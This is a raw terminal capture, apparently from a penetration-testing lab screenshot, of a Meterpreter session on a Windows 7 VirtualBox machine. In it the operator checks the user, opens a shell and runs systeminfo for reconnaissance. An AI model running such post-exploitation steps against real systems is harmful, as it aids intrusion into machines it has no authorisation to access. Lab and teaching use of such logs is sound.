 meterpreter > getuid
Server username: Win7-PC\Accountant
meterpreter > shell
Process 3160 created.
Channel 12 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>systeminfo
systeminfo
Host Name:                 WIN7-PC
OS Name:                   Microsoft Windows 7 Ultimate
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Win7
Registered Organization:
Product ID:                00426-OEM-8992662-00006
Original Install Date:     4/11/2021, 3:01:04 AM
System Boot Time:          12/27/2021, 2:17:02 AM
System Manufacturer:       innotek GmbH
System Model:              VirtualBox
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2808 Mhz
BIOS Version:              innotek GmbH VirtualBox, 12/1/2006